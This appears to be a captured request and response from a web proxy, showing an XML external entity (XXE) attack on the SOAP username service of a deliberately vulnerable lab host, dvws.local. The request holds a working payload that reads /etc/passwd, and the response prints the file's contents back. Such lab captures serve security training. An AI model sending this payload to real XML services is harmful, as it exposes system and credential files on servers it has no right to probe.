 Request
Raw Params Headers Hex XML
POST /dwsuserservice/ HTTP/1.1
Accept-Encoding: gzip, deflate
Content-Type: text/xml;charset=UTF-8
SOAPAction: "Username"
Content-Length: 646
Host: dvws.local
User-Agent: Apache-HttpClient/4.5.2 (Java/15)
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [ <!ENTITY exp SYSTEM "file:///etc/passwd"> ]>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:urn="urn:examples:usernameservice">
<soapenv:Header/>
<soapenv:Body>
<urn:Username soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<username xsi:type="xsd:string" xs:type="type:string"
xmlns:xs="http://www.w3.org/2000/XMLSchema-instance">&exp;</username>
</urn:Username>
</soapenv:Body>
</soapenv:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/xml; charset=utf-8
Content-Length: 2442
Date: Tue, 05 Jan 2021 03:07:14 GMT
Connection: close
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:urn="urn:examples:usernameservice">
<soapenv:Header/>
<soapenv:Body>
<urn:UsernameResponse soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/
<username xsi:type="xsd:string">User Not Found:root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin